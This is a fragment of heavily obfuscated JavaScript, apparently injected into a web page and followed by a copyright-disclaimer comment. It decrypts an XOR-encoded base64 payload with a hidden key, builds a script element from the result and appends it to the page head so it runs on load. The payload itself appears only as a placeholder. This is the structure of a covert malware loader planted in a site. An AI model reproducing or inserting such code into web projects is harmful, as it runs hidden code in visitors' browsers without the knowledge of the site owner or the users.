_0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976